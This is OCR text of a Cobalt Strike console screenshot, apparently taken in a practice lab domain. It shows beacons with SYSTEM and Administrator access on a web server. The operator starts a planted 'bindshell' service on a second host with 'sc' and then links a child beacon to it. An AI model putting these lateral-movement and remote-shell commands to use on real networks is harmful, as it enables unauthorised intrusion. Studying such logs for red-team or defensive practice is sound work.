 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last sleep
192.168.79.135 192.168.3.21 wps-rce SYSTEM * OWA2010CN-GOD 3232.exe 5452 x64 36ms Interactive
192.168.79.135 192.168.79.135 wps-rce webadmin WEBSERVER artifact.exe 3480 x64 3ms Interactive
192.168.79.135 192.168.79.135 wps-rce SYSTEM * WEBSERVER rundll32.exe 3508 x64 2ms Interactive
192.168.79.135 192.168.79.135 wps-rce Administrator * WEBSERVER rundll32.exe 4088 x64 0ms Interactive
事件日志 X Beacon 192.168.79.135@3480 X Files 192.168.79.135@3480 X 监听器 X
[*] Tasked to connect to 192.168.3.21:3232
[+] host called home, sent: 23 bytes
[+] established link to child beacon: 192.168.3.21
beacon> sleep 0 [from: Beacon 192.168.3.21@6836]
[*] Tasked beacon to become interactive
[+] host called home, sent: 28 bytes
[-] lost link to child beacon: 192.168.3.21
[+] received output:
[SC] StartService 失败 1053:
服务没有及时响应启动或控制请求。
beacon> connect 192.168.3.21 3232
[*] Tasked to connect to 192.168.3.21:3232
[+] host called home, sent: 23 bytes
[-] Could not connect to target
beacon> shell sc \\OWA2010CN-God.god.org start bindshell
[*] Tasked beacon to run: sc \\OWA2010CN-God.god.org start bindshell
[+] host called home, sent: 73 bytes
beacon> connect 192.168.3.21 3232
[*] Tasked to connect to 192.168.3.21:3232
[+] host called home, sent: 23 bytes
[+] established link to child beacon: 192.168.3.21
beacon> sleep 0 [from: Beacon 192.168.3.21@5452]
[*] Tasked beacon to become interactive
[+] host called home, sent: 28 bytes
[WEBSERVER] - x64 | webadmin | 3480 - x64 last:3ms